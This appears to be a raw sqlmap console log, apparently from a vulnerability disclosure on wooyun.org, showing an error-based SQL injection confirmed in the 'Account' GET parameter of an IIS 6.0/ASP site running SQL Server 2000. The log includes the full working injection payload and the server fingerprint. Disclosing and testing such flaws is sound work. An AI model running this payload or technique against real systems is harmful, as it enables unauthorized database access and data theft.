 do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[19:32:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:33:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:33:33] [INFO] GET parameter 'Account' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable
GET parameter 'Account' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 6 HTTP(s) reque
sts:
---
Parameter: Account (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: LoginLb=jwc&Account=1' AND 5519=CONVERT(INT,(SELECT CHAR(113)+CHAR(
107)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5519=5519) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'OWS
q'='OWSq
---
[19:34:27] [INFO] testing Microsoft SQL Server
[19:34:31] [INFO] confirming Microsoft SQL Server
[19:34:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:34:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[19:34:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org